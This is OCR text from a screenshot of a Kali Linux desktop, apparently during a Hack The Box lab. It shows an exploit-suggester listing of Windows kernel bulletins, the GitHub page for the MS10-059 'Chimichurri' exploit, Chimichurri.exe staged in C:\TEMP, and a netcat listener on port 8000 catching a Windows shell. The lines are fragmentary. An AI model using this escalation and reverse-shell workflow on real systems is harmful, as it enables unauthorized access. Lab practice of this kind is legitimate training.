 windows-kernel-exploits...
*~/Desktop/vulns - Mou...
2
qterminal
07:18 PM
92%
*~/Desktop/vulns - Mousepad
windows-kernel-exploits/screenshot.png at master · egre55/windows-kernel-exploits · GitHub - Mozilla Firefox
File Edit Search View Docu
Hack The Box :: Hack The
IIS7
raw.githubusercontent.com/
windows-kernel-exploits
https://github.com/egre55/windows-kernel-exploits/blob/master/MS10-059: Chimichurri/scre
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 +] windows version identif
2 [*]
3 [M] MS13-009: Cumulative S
4 [M] MS13-005: Vulnerabilit
5 [E] MS12-037: Cumulative S
6 [*] http://www.exploit-d
7 [*] http://www.exploit-d
8 [*]
9 [E] MS11-011: Vulnerabilit
10 [M] MS10-073: Vulnerabilit
11 [M] MS10-061: Vulnerabilit
12 [E] MS10-059: Vulnerabilit
13 [E] MS10-047: Vulnerabilit
14 [M] MS10-015: Vulnerabilit
15 [M] MS10-002: Cumulative S
16 [M] MS09-072: Cumulative S
17 [*] done
18
egre55 / windows-kernel-exploits Public
Notifications
St
Code Issues Pull requests Actions Projects Wiki Security Insights
master
windows-kernel-exploits / MS10-059: Chimichurri / screenshot.png
laust1ns3c Add files via upload
Latest commit 0927aff on Aug 1
0 contributors
80.8 KB
File Edit View Search Terminal Help
---- ------------- ------ ----
-a--- 16/8/2017 1:30 ?? 784384 Chimichurri.exe
PS C:\TEMP> dir
Directory: C:\TEMP
root@kal
File Edit View Search Terminal Help
root@kali:~# nc -nvvlvp 8000
listening on [any] 8000 ...
connect to [ ] from (UNKNOWN) [10
Microsoft Windows [Version 6.1.7600]